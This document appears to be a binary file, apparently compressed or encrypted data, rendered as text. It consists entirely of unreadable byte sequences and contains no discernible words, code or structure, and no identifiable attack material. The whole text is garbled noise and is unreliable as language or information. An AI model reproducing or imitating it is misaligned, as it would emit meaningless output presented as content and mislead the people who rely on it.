*\@Ц�K�&�)��u��@�2C�Ӛ��څ-��x��m ��FLv�7x����nb�-R�v�sY���翂��d�y#�+P[�:JP��e�t9R\o��ub�w��j�"���LL�E����Wy��smaM�Ν��L(���?�9 ��g���;��Q$�U;�����q��kB�*�?�ݎF<���pMt�,�j�/��쭄�D��o����m�Z �h]a1V��,]��F�7��@�j�1�VU�޽�Hq�k�_�Аuo���}��f{)*c����ʋI�f�Ը�S���o�"��g�nt6��3_��$��
�!R�
��c��l����r��ܥ
C?T&����i��|{k/���+��������v\���1Cc��ÜA�a�5������c��D�FV.�8���!X���*��!�y�#�#s]�=��6�F*��z&�8x�_���.�<q��? ��M�1�v�֣V�8a&�f��!�f �9զ*����^�NR4$��Oa������s�4Wwf�f%�6Qc#@5�{�8�g:�{$�d�<A'N���<�Eqfp��4��%���h9�
dH!ɒ��	lH��]h�U�3'��Oe&�C�����TNm��e"Q����sKÀ�@�腄��55+�ߎ��
#i�H<x�d�`I�������N��f��c]`c#n[��������jPa9�cv��lo$B��V���Ǌ��(����@C9���>{`�8��/߻ہ`�ԯ~���S %�-j��`ߠ���+�o�������9��9oш����,˵{����`��@_����8���:nCH�7m�/V�BqQ�e��\�s8��Q�ܳ��5���Xu�$��:�H4�����o`w��\�߿�ݮ�z�.��
���rԟ�knǇvM�&�8\����G��"~F�_�� %{���&���)>t�+�M�;�E�
�E��� X�a���HXk�\9y7I/�'˪��zB/:r���,^��g��塀�ӳ|�y�Mݤ�-�� �	�ESS���FAN��'��
κ�Cuc+h��B���Ǔ�a����>��^΁�b伦(F����]4G  ��11�@mt`�����3�S`�[f�z��ڏ��O@��\o�\��ܴP�|�G�[����J���պ�Un� �m�w�B��qUYJD�S��j��&�:�3�z�>���2 ��j��!�+?��-��{���������9����
nʝJ��zf�@��* ��jμ�gs��ezbI/J|�� /��������[���,�'�Lv���-I���^r656/�4��.+���7�,�ޭ��Q?&�Ѫd� �^�&aH>����V)c�Gu��6��5�,���s�(��4�,���=���!t��xfF�B`�%jF6�VE��i��k5��$2Ã�/t*���O�Y)n>ͱ�I*��|�#8����7j(�+��r��q�j<E�Cs�'[��3�����a�}�"�܋�Κ��A狣������nz�>��8�*��O��7�{��������--���g�̟�^�$���p:���ez�K�{�in-F�Z����:�gz7���k.t���.QF��jcۄ�J3;	3ю����V�>Ĳ2ۅ
J��ϸ9߫P��5U����Pk��yP@��t���l`)+�ypށº���<���I�>j�s���-�h�
�@^�#�j����� VZ�k���K�]��x���՝�̭�#���kC&�6�
Y�9�cr|L5yS�7���:�cv$�.
QהZ�����#M��7�[8�ۙ=�����`p���c[`0��{R����ɵcJ���^�0��d�+K>�_��HX��r,W����-i����ʡ��������a�Wc&=ܳps�Ѫ�P��|[:��Ia��/��[p�Λ"����z(@�]��À^~�u�z1]��_�=�i��M,~�2��8�����1��G�\�����W��e%X��]��!�3�<W����r"�/��c��xCI����z��0T]�Vx��������O���-I%.7���� ��ʢ�<����� ��}]�
@��팬��E�Eq.�dwK8KH�r�vh8/_q����&�Z��J��'�8iG�ݙ�q�q�S�p�w�m5���� 176k�p���$�'<SȂ�q�_-Me&�z4��uG$���B��?��/��y$��`۬"�X��:��Ϊ�x��=�p��jz||��ˆ���`�R���f�& u���h�q�#���s�ٞM�;Ѫ����_��;8��x	#sP�D�\s�\�q*6,C� je�\�{�	�N������LI��S����"'��Ѕ��t�'����]�#��_������f<4ՍX$;?��l:j���dSd�1��L�������ΦE_	Gy���o��XFy4&.2\��7�+|�T�l���}9�[��Q]صu��|jM'�\QgH���׸��t��#$<�D���g1�J�gnY�vFV$��t��/��m�R� ��3���}v�p]F!����� a����4Z�r���]s fO���h��r/�p/z��&����ڕ$����vY�Y:/L�ެ�˥4�OX��Xɖ��T�Y���a`��yɗ��V\��C�&����j��7���4�b��&�&���/TfG>&t >g�H�t0/ŷH�?�A�}h�����G�\���_#��Ǉ��KuK�L�5BtD���sl����Ł��#��-N,lAݷ/B�P�2ӣG��.9��9�ECH�y���"�Ғ0���Dܬ �ض�Lּ[T�Ӿ�(�-]d�Y{E�*����m����X��ë���ϋ}���nC�4J� �٣���/,٠yŨK��۬mF���r�I�N.'O���E��K� ����*����~s��b��^R_��DІL�����z�dU��C6�H(<�Z)܄>�h$�ϳ���[�WF�o5-���RF��<�>������N�~������>���ʯZ$M�j� $�����/z�^YMb��PC;:�f�[��ހ�#;
��ِJ� ���U���*i�"nM��X�b�1�W���b|A��!.�<���^�P(_��h9`�[���by��B�Wt�a�����'d/qo0ǐv�1)ġ<�n]�J�*��F6�,p��۪��S�נ`��	�����ǀ�[�1y�?�b�UE෬��ݰ5���d�T퍤l
G�p� �ٱf�@�v�
I�
�ħǍ�1���'#=����ja��f=N�p.��T�����Z�4j\�Py"�k��l��J=�W١�a5R��}�VE��R뇪'y|�,Qf������eC|F�-N�/������0�Qx_�u� ���f� ���7�a��%�F�#4�<P�80�����Q��Z�_��5��B��N3���l�M�T��~��ph�TR �$� W���S�dHs
y|]�:�	��(u�廋�P=��'�NZ�C�/�2����;}>�/�\�\���2�:�܍���=3��Y�7����O}+�T6������;�7墣fw0� ��v	�uUmm�b��w;^�n����=�},�6�#*�<��}���.�oy�Q�3J{.�{�t}Fm��i+��L����x� �Ħh1��Cǵ#��v$#P�C��$D7�*ӥ�d��;mB���z�cH�O_ͻ�����V�q�<|9=_v-I�tI<�4��z"j�$�a�r�5�:�@��DBx.�tf8�~3���AVhp+��A
ܑuO�63>�B�Qkk*�A�m�=o��	��??!����xn�B���_�v�B���Y��\��PqXp6���ߖtp^_���k�lb1��
�﨟Y�?����K.؉A9l�s�bI^k.[ ���Y]�bij�>'�<l���ӱC�|�v=a��Zg93�n]�s��_/�w;�3��{�*>��t25�o��+{���]��ƹ1v��s�΋�݀oW ԰��R2���/!���1%w���c�[}���6�у&�MȰ�]M�C��'�f��V�Jn�ا3?��������W�/�\'��Ng��O M�x N�]�F͹q���z���=)1X#�t��T��x���d n�A#��S��:�$����j��j��.������"Y��G���)S4G�@����0U��u�K��G��$�.�߭?��� {�/O.\�X�w��.|%�ͪi8�6gI�-��Ђ�5��|W�l�S�.�9��
ݓZ
�������հ���ӧԑ_�)�d	�G�)�����3���P
�I����s>fVoL��;R�oP�A$(���t��s_|K@!��z
���������s���L���!v���}+cz�՝A94�\��W�S�)��咟[���`��V������������b�rTsx���v��I�"#��_�ޫ!�SL���~9�|[(�.���~dl�s.S�B�w�jaζ���� ?>t��f�1�CG�%ѴZ}�@]����;�D*~����}�s5ՉfKx�e��P���(��𕺌=	#�5��֪�Qd�|t�ur;�Z�$x�}c,��`Y��������5gMNZ&�������*�X�� �$0 �M�
{z�y�Z���j�	-j4�^�
#�pUU�v��^ �X4,u��A-���9�"q�yJ�89�5Ұv��E�I�Tk}D��hMH�D2$�H�D�tO�6�&r.Sm*z�=�٘���{�LLkv���{�[�RF�����oS�ЋT'bb�ՠ�����i�����pÌ�*��7�{�֚ao�#\� ��!����c-̻�2	��;�M��7>����Y Q�m�� ��^,V�#�����~��Ij��|.y��V�ؠ0��s`���"��C/����>]��`�ڊ��:Ocl��bN~Ş���?3���2�j�Nˉ����Sn���'rj�[y���X����c �˲�n<Q�c���L�q5[K��X�\��U�JK�7��y��[��s�C%R����y;U(�Gi����ϠF��p3b~��̂�銐ԯA8��m�����G��pt�3������ J=qӨ�����k*y�U�d+�h]�C����^KY�C1X���(�����r_�b�FP#���n�Ḁ�	�7�*�|�T������(��y�ϻVvId�'���\+Wf6I4dg�|�����b��8z�v�[?��ݍ�B�-�/nنv?���A8b���`5�D�͊�~�Dy� ݪP%[W�:���v;�L��#�cԤEح%]�r�k��B�N���Ы�F�
r:Z�F/IVȉn�ӄ?Qˮ�~�We�,���ʥGϪ_
�����gC�3)�J�;n��U�t\�Q�2@�g!�ᠺn��4���I��1���Ŧ�A	��1ߋ�bvz����Ot	�����;����;�Q�e�Ս�&ӽk@����a8$��ҕ7g;�}.tϹ�bL�Ư9a���(�%;�vT:h�������g���Ի��^��*S���a{A��6O��;^p����LMcuо����O7ྪ[���@U� ȮE � k(���^��Pz;uVVf�˲�C���o�VY7�c&q�!��(Wy�b`����Ļ����完'`A���t��{ƭk�> ��"Eѵ<�F��@��n���64h�X-9c���:�ZQ�m�V�><�K"ؖ�7<�z]�L����'z���-3h�m�)�wµVJ�Gp^��_+��C���L�Ɔ?\�׿���Z.Ѩ<:�t �c�Q �1_�s\*V�dϠ�����^R�!��g&�^�~�Yc��\C����/{,N�^ɑưXcX�T�9m�.�\<O��y�O}��F?�в{�! z���m�BА�o��B��Y���q�ۧ@y����������d�ڇ*�1��Jș���!�f�E�t���⊣�� Ot����ǖ���nFP_���R��m�eC2�����'B.�p�^�֮=�y��*�wW��W���hE����/�̃�%� ������P��A�C�1Gq�FYGʔ�Ǫ���3,�:��W��-2$Tn�:k#is��bg1O5�~��5c�G��ಋ[<ۜ\׏_B�՘��v悄���K�Վb��y)�f-�+�c���I6�TS4���O��0܆2WsR��Zs(˷�B�ٓ�����{�D�}���#�.���p�3s%�d���W^kĦ����*�g�ɺ��Bڮ�0�����'�#�t�y��\%�V^�Rl��k�_B�e��������o�n B�c�����w9����؀�����D�����-��r�w���^�	J�y�8��hI5��XR��3�qɓp�Z	�~��;o�M�o��S�(��H�ޥ�x�d?"<���Z]��F�8"�\;GI�i"�M#������� t��r�7����J+�R���n�'
,.`������֒N $~��O�!�DC��jJd)q��ȰS�r��A~����*�׸)T>`�S�V��D�O���j��t9f8�ηT;GMEqP�x�X���X���(���� �y�uꝐF��:�,4�H��� ~q x�?dS7 *�ngD
:�%%'�4��iDSl���#IS�
	�HF�m���
�5��Z�5%�b�I�%N��Ĥ	��KU��|����5���d��f
v�?�)HcND�'��� �p�v�<W��{ɂj'o1�I�_�w����[ф9u�[}7eO�84z�����a--��A`�3I<�O�w�_e弣cF(���]�o�09�r5V�jw�+�L�j[<R+��N�_�&`4<�;�+jgМ���E׻tOŢ���
�T���󇢜��df���ǂ!CL.B�!�U�*���`�k��҉J�y���ӊ���ާ��R-{H���;jJ��Ke���)�|$٪���Ҧƥ4��/;+h�������B�Q��1A�E�w�(�b~��󑋱8Sx�=c�2�#-��Jo:;�}N<��y�m�}�np���]�97�p��r�wG��Nz4l;�Yp�lud�34��"�0[�Q�04�񭩑�0��5h���:�J�X3�"��۲��bέ�my��P��a��.~@58�5�zEߛ#s�S1�4��LRŤ1�m�!U �z������GI�boz�㝄�b� ���Bn��k�`��*�ue��OJ��"���i��B����\`JZ��'[�OJ���v���������Vrl��y���`ǌ���	q���}�Ќ�T�Eє�yC�&��\�do�K��]<�b��n8zG�V�Y�[8v3�_��(";�s�qf���Zl_e�6z�	p�'�nJ�[O�/�F����MV²a��u&]��u�E]{b��A�fs��-WALX�y%�����iIB�sߧz�����8蛚�l�̰�{MʎT���]�;#�'��h�m�c�o�p�\� ��	=}ՊB��C+�!���Vs{Z�L-�vH\5
v���ކ�g�2��=@��/s��	!�t�K�3`?���}M�\�ʴ(�|��Y�z�6�+�LS	�zy5�_�yu<� A��?����g�����X4R$��%B�9��e,tf���ee�a���|Ճ`KQ@|�82h��A�Ř���;K��W�ݩ�i�ULR��2}�����ECb�
5�t_g�-��\�<�|���^�t���	�l5%��լ«*�	"���j(b��/Ms�~����r|�C66�5�w��xk����k=G��E�	���ˊU�:��AQ|�ho7z��m�0�$���q�5���0^�'�́�F��p7x�� ՠ��u�9F�f���Z=8��8f�����6қT��2�%�>�ﵔn�@���
EC�PW%*Ž�VZWA384g�o�	�ťp��z^͛��1�xE�s�j��A���M��L���;��e2z_��z�V�~��\9,NGV���h��c��)Y=Y�O�ZOe8l�s�A�aX��
��N��p�T[�ߓ��ޓT` 5�r�OB�@�h�d3-J�����w�A=Lb �T�^���s&��;Bd�A�@ަ�&���`�/���"�HX�fa��o��ᘍ�Gf����)J���p���8�'�+cFZ�!>�@�wg�x��H�"�#�R8�̦�s�"p������F˴�(b���e�%�+�Y����h�#�	�!��Eּ}����,f�P��V~��9��N@�j
����3�������q#&�!Zy��G"�QX6��_v<ݪ�p/[g�ֻ��*	�����f�������D�<ss�	��i�������k�A$���($#	��ƪ*u�_���Pb��#e���ϓ"oIN�\#��\HR�Դ�B����p�>s��l�C���G���B��cl�N�9���qt�`�Ĭ����Fw��"ְ֗�(W��i�(��q	�=n涚\�;4#���$�x�<�;v�/}���}H�h�����Y�	�PF��U��R�z�%�{&(G�� A�m@�dQ�@ W���1�z.Xm0^]�y-n1���u���]{40���T:�Ǎ���P4�#��xC�����s
{��ݬ_���E�%t$>��W\���0�i���������e�9¯��vR��.e�F�L>'��B��r;	���f�-�`Aj�5�IB��i[�L��/y�{ʏ���yv�2��L�C9D��]*�@���؎ѪCB!1~��f�v�7���T9wt����|�4�p �h�式��h�Qv�#X_���YkI�u�`V�o.,�s�Ǟ�0��UR�ܽ�iT
󔧑��+l;	��@ڵ;������^��]��Ҍ��^�@���Ј,��6�I�����Ӥ�������tE,���o�&ꚥe����s.��l(��w�|�=�bl_�$�.S�%����[MT�rYzH�W�����XӃHF6���,�} ;�i{�%Ci���ǳs#Qĭ��&�y�x�v�ױel1��?��D���S��l"|pE�`��se�-IE���A��3�":��o��E�|b��晁j%�D������d��a�&�k�Љ$,��Jҭ������r+>Ț9Ly���-��:��A�n�؋W��Q�-�>�������x+*B'B��sn	���U��6A������B=o
3�yT�ƽ�=�5����&f���-j������r�gWޡ���kf�4TȂ��Cyλ��h
��V߲�Arf
��z��;_}�f�͖���4�cN&�$��X-^�����?k�_�@�Q�Ӳ-,Եb��������[C�w;3��u�"�{|T����������@ЂQ�TCږ�$��u%��/r5c}K����ox�����"��-�Hm��s���8-:���G���Pg3V?��|��w�t|M��]�˾�|�
�l�
��_��kE�x��Le��:Ot�;������`S|*�3���4��-��]/��U�L�B�?��� ��q\�3�&T���H�Y�\��`�~.Xo:�3[��n>�E���]a{Ղ5�'V��P�N�JsK���w���(� �
���M-@���,D�XL"\L�Rn��H��*J�N�8��o�Z1%�T6s;q�k���Vt◴Jй+́���m�*Z�a���V�Y��WK?�a���Uv�s1):f�����u�[�H#����VA�6M�Zw�6��e-�� �?��y�QK�`^�ѐh��t�������?MO'ͻ�xa����Y����.Ia<o��z��a�="@jz���+���ѦY};2 �%�#)q_����O	��J�~K�,v�Bh%a��NT��GV�o����Q�ڽ������$,���e��w�o� (��œ��dx��O2����r��"1�B�uA�#\��_$�-�ߙkg!�3�Q�G�L����
�F%� �!�zR�`U�c���<�������N>ˆ-��<�؉M���B�^B^��K娫�ne��{�Y=� ��)������Q�<��{.j����O�i���d���8����)��KJ��u@'��p��+�8ěP�%�?˫�N�}E��E��Ϯ�e��r�K�����:�.GO���R�[,^v��=q�Tm3͒xG:�-6�Uà�E��1�4#���_�ܪF�=��)x�����I}Y�P\����
x�_�y��%�����	�%�%��>�C��e�ч*�4��-Nc�Ipq�"xp� [��Eyl��T"����rQ��� E���:E��X���¿o ��`�9=V��] `N�W�p���y]��}Ma8w=�)��J�eiQ�=�\��O���r���׬ї�դz������x&E���02��EH3�xFғ�6�(�vҘʟ��b����7z�A۳!(7늢Y�cO������p-h�����{����o�;2��������pD���r@�j�7�7z�LdT�dn����[d��!^V&��w���x�W��˩�xn�T�3*��c�d��	f�DhIY(�v�eazɡ��M������T_���u�Z�"�@�	$S�-b(Qw&�4��uӓ�_�d���-Q��О�qsB�I��*��W�c٨�T S�v�3*��!C�4~t���C�hЇ�3��ǔ�3���W�q����
V$lU�D�Ӻ"qd��h���K8꺻t��ӻ�Ey��ͨ�x�|�#�)�(�V�˓�^>;�\>��B��>�����a��͹�__z��#�6]\��V����Ex�Z'n��]7T�x�t���/��sٽ�&����\���� �-��3K��nsg�1,�:/�u��)��m*Dաf��2�*V��%�p�3�Z#��^�Ό�:�G*<�����eB�^V�KG�;����U����h=h�qL�j%{t��M�#C���g�lT���c�{��U W[ ��8��p�/��;��O���Y+����o����&/_��W�x��la��.cd?�$@��W���
E��>K�v!=�t��! ����^D
��S�2G����K�5<�����{h��ּ�K��_�S;+� Q�l70�"�XXꯪ=�~�0sEm{���{�������Z��YTc�v���3������$�Ƌ��(҇�_x����I<	����>&�r �j��(@#��
��/��@Dg~�Aq���+_���~՘��ۄϧ��}�E�&��������N�5E� y�e�7�g0>�����e���:L�xY.F:�U�䄱}#*^�/���	����u�X�ń,��D�
��O�W���e	�z$��0��w��d����1�v��3��w�e���])Wx�}s��c�v�����0�~�����	���U�u W�n�-�tb�h�b"#�y�yƟ%�ܪ喫j7��[�8p<B�����mE��1�Qj��ϡ,��>���JM��k����.-�`��7o��e;K&_�A�|�p��=���>_#���5^��h��*-)����O��⢔��[��!��J{M�&����`ll0A@�H��Q�S���4���u E/�A ���.w�M��<�{�^:�)�mh������I�D��f��*���J�S��U�:�R�j��≪�X��9��ø\����w5�{�7���m��j_��?���ћ?�}j�׸���z
�4�@c6[��Ojkf4I�E�i�M���w`�/
D�[���#6DΕ� G��X�b��N؞#��M�Ձ.����qحr"���,�qs��m�;�=��_��X������Ę�^�%���t,~���S���P>�N�?V�b�w�����u�u�;LoNw�R7f�������&@i�R�ۤ��:~�.I�qJ��Z\Y���A㈱���YzE�=�M���Fx�ϋd�h/���߯��� A�, �/�j[�_,C϶�����I��w@oQ���L{�rU��wl:r��*�Oç�Aw����Kš;�zQ[Y�?���C�K!uF.�>o���ȅ�Ԇ1�b��ݽ	,sث�HQS�P�.	�R�q���=�j�8t̩ 4>o$�+����?Kg߀�v��-,��9Wt� i>���UnU)�D3����9[55X(�,�^$�Fl�"uy�����7hݥ�c�Z��+���=r!!�asY�E��O�-1�K��g6�%5"A� �UeϗW����Wlv]E�j������s��*�����w,�Q98�A��>�Nm�2�D��m;3��y���L��M1� ���:��[b8����vDB�"�3y>�� ^����Le�z�| .�����	��Jx�(�O��w)�V��VS�D^t��C�e����,�.Ѫ�o[.���6]���2*�R2���G�����0�5j߾pWBr[��lIW	+C� �Z�;C4N�L(�k[:�3h�?r�*��*�B(���0~��bK^�6T_�	E637��B�ya�� 、��k�$\p�r���.���!+��x��w|8�d2�0���5* �%+O��1:���"O�ϓER+��k;�]:��]���=��,���Y�})Q�^���x�����/��k_qP*�ۇ̸�	�;q��Q��J���?�������Ri���m�x��n�V��7�M,��	&��9�z��Z���<�)�NMQ�\ë�T���p #���H�6�z�jk]�S0�,y����Ρ]�r���
OD'k�!�pL�LG:t�G		NN6lg˾��8�8�dhn{�n���-o�}���C��jI/EL�����a��{�P�F�.Ϙ��e�޶t	���$���6A9����L��!O���{�/n����滛�|��`3w}����GwK4�1��@��o��<��|*ۖ�Br��o8���8{��U���+�������J�q���F%C�Kr�c����cQ�����e��	/.�M9~����Y3��[��h�0��]��FI�y��g�|M�`@'r��x1|�9 @,6�ΐ�ڏ����f�]��bͯ�=F��`���':*���	>�@`L�GC�r����$���@@}i?��6�#/����% z+O"�I��/�fV�gS2	Y�9J�d5��<2�����RG�,����o�1���uI�q�bc�m���^)z2<��:��>�n���R�jY/ό��Af�Ҫ��-��j:#I��+�+�#"�����aB(�	��)\�j�	���DL�䂝)���G�7�p�z�1PMu�Dt'JA2��Ok��Bc�:��`К��Jm���-�pcX���#�I��V���BB� �X,a�;H����GK��*R�?}�8	�dE�r��dS��U�	�~Y/�#�P�آ\��A����<��;n�6���*�+;_T�q�&����P��ħ�!���9-461�"��c:o�E�h^z��D#~4��'�^�W@�r���5���`�@ ��7>�n�������O���S�fJ
o���9�������cn�1:�Õ�p��X-��>�լ|y�r�=o����8����G
.? ��
��F��;5��ĭ\r�߰>O�#�X�GYN�)�Z���#?��<L:$��Vd�@���`Wܜ�n?�B/>��`�cw5E'�~`:�-�,���Uu����=xe	�0oI~�w��#/����Wꢴ͚j����>�־��!��(j��\h^)c�-\�_�rE����N�N��`����fg=c1L�H�*F�Mj9X�dc��['�uXX�|��
s�i�]��}�;������w��G��2QP���b�M��Z�i_΁���&��(�8�G`�g�afjMz�Ua���ή/������Pԍ8T`��Vg��0�:l�b|R���]:iށ)���K�Ί�z�d'v�y�$�s�;��wA�����?�ӃZv��������̩W�9L`��f�w'����r�� �ˊ������]1�q��y� �m%���9��3B;CC�GocV��q$�Ԃsa�� O:������x*�!��
$qA�<�Ӧf����Z���#���ۭ� �sI�Z��$��3��Z��L3��[q�ds�V�]���5Z�U�-2�!�����˜���Lt4��=�Z�.v����#�Iy����/����ٯ��'���t��U��qA���|�ˋ���	��j@𣛗Ph�y�.LI��?�kf��܈n� dF_d�C�����V�����#rT�1��T���Xq�<�n��ݔZp�e0�T(��$0������(5޳p(�Urz�^.^X��F�]���b�3�Y�����?ղ��;����E��}�*����l���x�yei�ܕ�ҕ~�j�y냾�\�OO���QtF���חI��]m���#�|����+��c��v�Я�6�Ё�GD����4-eaT��{
8I`�5��>��s�I�f$���6����UJï޻x7�>����E؊NK��}�N,��=G5�O��%B�πE4E���z..�_>Ȼ��,��%���4Nװ���5�����BW)D�%R (��ŗ� IT��/Π�۽�rW�t�;��vf��v�W�lwoZ�	yCgf���,�@j�5Y����w�sZdW��x&�������'��K���m�m�j7W�@	�P����^G�%�~ݰW�L�� ��d:�w4v�_9���r�6Kb��)���S��B��Q���f�t�~v��6r4�dy��#L=��V�
������#�Pɋ~�!>ڗ^34�I.,d�{���y����.Œ��;0�,Ӡ��4v��JB����V�� ���s<u�07��Av��j���d��D6��"�"8�~ICZ�s�$2�p�6QF�{��,��!TV
�(<�C_����E����!\���α�"H�r�a�l�Q�9L����~�!����c�Go��P_+��|�����h��H�k�:�k��}����W��8&�Pw�n�s�"F���=T�g;���J$�u*�%8��BѼ�Dd�iO4�+�-sx{�b�w�w.����A��y.w�YZ��I�$mrs�;�F7���f���3'�2�A�qڬ�Oє������F�F4Nk�9�K��3�9�MB)?r��[+W������!CK �M��{G�sk���{lo���05�_����.�/!^�X(���ĆcXO0�Y^� 86��X�3=7q��z� 
���P����^hY��¾�$��k�٩"Z����?Q���/"�I���/��E,�[��{C;��ڶ���,�lHN���?��-��fP�d�f��	��5�TZaG��FêdM����� �zB��D�S��:7��_1��p�p�9H�}S��ԕ[B��C�
���?��^^��L�m��-�g�U$��:Q����@m����w��]ߊ�rNa��CI��+�뀩�O�������z+��\�����/�!�n��<���KO��X�p�F%�'se��[�>K��.t:�۲�In�<b�+�ut�ـYy@�s_d1
 ��v���Lպ��@\�NLK��{�[T�f����xoI&�Э;|�������+S)l��K��j���ܠ�č�qT;p{1m�6xc��aݞ���s���쵎�B�a=��k���� � =��j��U}��I�w�/Ah�K4�\�[<eKc��I��[�f�����ǣ���urI�Da5+Pe�"�H	�.~t��PI�I<�Sv�Jd�(���R>х����_�* �
����*Ψ� K�Cf�]���-��r��F���}*���Ӛ'.�o����ͣ4��C�\'LY?26����/�f�$8���I��U	S��p�j����W�*�hO������E@҆w=�C�$����\n��8��룊:�^�l�jSJSc�v-�)X��\�6���f�R�� ������X�FS�ؗ�=2׎Aa��J�#��S?��ҧ���5�4mP�I[�8��N��~2Cj�������Bq�?Wkb�x�#���>��P�]C�Ē����!N,9QK^+�2�y?2��z�X����oTw�@��o�jD
��#�D�|�D���+C��*W���[��\:��@�Ɠ�h"��Y�'c8��^��hn��NI����w�*��}7�Y~|>Dlz_b�O�X�1��Շ	��(HZ��%�XߜG����ᑉ~�/�����+�����|/j�=����(�R��1�5J�9�U�&N�%���k~V��7��0P�5}V~��t�<�-��%H,F�Tl���� ����a��+�?L �oM����R7�n�b}Q
̥�M�[����G��O��Ͻh���)��
8Vu�M��"����αY�{Ț����'H��u��mN�E�d���VT��e�z'"<n�h���w������Ϧ���h�ɫY3�uh�����R}�h
��$�"��T��}L)� �|�$��$
񏧾��`���q3Qd���>1s�8S�o���/yi�����ڌa̰��$�䠊�3��-5��ǆ�y@�������	.^x t0�{}�
�cS�/tl�I��q��f�!����f�Kw��+?��KiP��
�����_��>bq��x�-˖�J�@FǊC�nx�u�uD�ĳ��"	7���_$��B�&J������?P��	���y�_#v4��Q��<��<���T�L�4�$ <k ��|?P���}����X�3�1#����|�hFf�����m��z8{U��#�X�U�;���=R0\����$�ٹ3[��d��{)��B�
O�@O��q�xԁ�l�}��UO����a����-\ ���cp]Q_ǌ�N���#�/��G�"�?�C��6l��u&���܀(�V���zmŽŲ�S�z��:GOP�}��~	�� �|����Y�����[����jP����C�q<i?h�fm�~9Nd�ڱb��J�����i�e�K�f-�?hj��4G�U>XI�]�&��fNĉ�%��4M��OQ��]�H�h��\�FO�7ԢGؽCI�r��	Q��9�\a�#�<l:b�bz�)�����z����_� z~ ����C��pzNV,������)���F���>h<Z��u+l�Q�Jdy�D�C��=(��*WA)������b[M�f>"�'Θ�q?�
�dϜ}�$(b܅|C]$�yI~�������ao�L���'M�b7n�����\�$���]E�Jg�n������V�{Rm��AP0�%m��棼yf��^�_�}_؅=�QJ���as�/��d�(,'x�@<�[�ԕqs�r�<�s���Hy���k�-��0���Q���O�)��E/`���t` ������HNV�G8�WZw7�-ykQ_���z@q�"�_1p�IU�&uՕ+�|8�ȂH�U��C�Q��|P��B��H��+�@J(��<j� �wy4`�y�`RB����eyc;eP��ݫ�����fp`��@ӟzV9������S����N�6m�S��d���H�s�5$tʮ�ͦ|�>g�p����FV�5���D����i��%F7:�5��%�NPc��=�.�	͒�ۼ}5��Uf�7�6�'�+=�jmˇ.A��T[+�������y�D��^��X3CU�5�i���T�����P���V~��kX��<)��a�[
A<.\G������ ������m�+���XX�7�0|
	U��1�<�؃���A-�������]#����+}�?"
i~�8�]f߷E7��&zx�憢f���ޏ@_iT�p�@��|?0~cf�Zq�}��������0�<�VT�ߖ���8�Aǁ��ӆ��Pe�k}8�308:�	�
���]���$�ɳs�`).I0�9���zY���`�'H(�̘=Q���A� H�Z� 3�v���f�";H�?ya0ԁ�-W]�?�UI�hmߣ��j���X�HY =�IA����_�dk��S�Ϳx�)Y��;��:i��k��&�+�&r����QR�i�B�L���.I����ִ�!Wr��Ö�q�D�1K7|��vo�V����`�@����k�ǈ%c��/�%QΓtE!�����v�dVAo���fj�����[����<�|��a�	vr�o����fdP�|��V8�^���>�Tw�sQ����R߄�/.6������������4��V���D��d�5����e�� ?�ѐ�C�^���ŝeF���|ޕ�`�j�zy��n���H�ձ
<�n��AC�g��6��$깫��b�\��h��F/����� ���k�����u'fc�" �_|C�V��B��A���N��C�r��)��]�j�9M����W����ѓ�o��r�>;�t��ξAQ������H9���g~�@ճ�������#TsȮ�ܯ�AV�H��w�ɸ�� �%�}g�N��L������qw2�+ܮy���E���� ����Q_�#�����J:�W��JThB��ä �g�֠�f��PvX���&g�vl��[B&~� p��L���>�Z )nAn���[�0��5o;�z����O:�I��&���M�,$�l�ٜ��C��3F�%7j�;��u]K�s9X�I���M���-Ā��N�� �<f�\����O�<ͨ���H J�<|@�N���ePJ�֖�í�R�+�9�6��K�
�<�������]p�-4��y�e���Q&����&O�^��nc��Kߪ�n󁊥I#�u�I����*6�<V��r 0��;N����L�y��̅��x�&�j��N}b"��41����0�����v~�P��Iq�!�Eg)l��w�N���$���Z�-)9���`I�D����<�!>�Ik(���?��(�5�(�^�l���<��@�t+�aQ����X�#Q��BdE-��jb��d�>�k�����J�6~�r����H��ҫ���+l��t���sM��l��t��Y��b��^�ԓt���9x��I���$J�^0���n�"��_�r�N����z�)�>�yR]D�]�V��j�>���2��d�q
�M�F{���e������4sL���ew�1��y,�Ӯ�@��9&6s)lVA+���L���tj��*:fE��h���`��ej+�ƙK��+��:1qcԎ����H9,x�;%&��9���&����0*̺����
-w�@?�8�3���� ��l�B˦������i1#k}���Lљk�c�3q�ĳy�H�Q�`"=U��;�
�ɹ�%��y'WK�S�_�T���߆�X͖�	 !�Lt��>Q���~�V5�G�}���gC+52�ą�*} �����.�mXۿ��5Ls.^��9fC�ï棑qO������Kw�џM?A�3r7�z�>��*���71KD	f��@�[��C�f>@nSU]	�ϓ�xM��^��3<ʕ���O�BhK�����	�E�s�ϱ��J[����wej6��1���^����eY���)r�2���g`�W8I`��!�D��h�
������+�З!�P/�~k�7n���/߀?�^lP��������<�.��~�1[�W:�	QSl�UwQ��5�)��i����"9�f�����Z���Ui�y&�]M[��&��E���W�6����x����J#C g(=����NsH�"n��Ȭ���&k�۬�ɠ:v�>^��[��7��{1�rdLL?ۊ�5�5o��b�=�4����	+�D�c��6pG&�g3,�����!�ԭ7[HY�"��������/� ��JP�7��8h�H��
�0���{�*^H x�f���/�J*���-�L9Xr�'���bk�w1���Y��+Eɑ��8ap�1u�W�>����r��k>�q"@:��ӈ�G|��UT��]X{�� x��D�c��.͍%����t�G���w���Ǳs%J�{7�"���wy?+���j�8P�� ~�k�����*4�o�y#��y�&��¼ྍ�u]�y1���<6�#��c���� �ז�e�=UBH�?y�� �ӽ����)�3c��k�k��p;�qz����;nH�-̘�@��M�Y34����\<�l�����d�%�s�����i!v�TH��쮧�S�]��=#T��%��	���
���[hm�]���O�40�N��U�w��.�=%ŭ+��~�j�p3�mc����S��2�`p)SX^,����]��6�^]�����zk��&��L��/^Q/!eq��� x�Z��?u����{b����B�޺?,�~[�Oֺ��d �=z}���������үdǹ*	6w��}�;B1�����A�W�`l�	��{f�� k����@_������A�h�ɒnMw�E��5c��8Dm���ɽ ��/$F�
�l)N��Q7?���4�Pl��b���$L�P��{
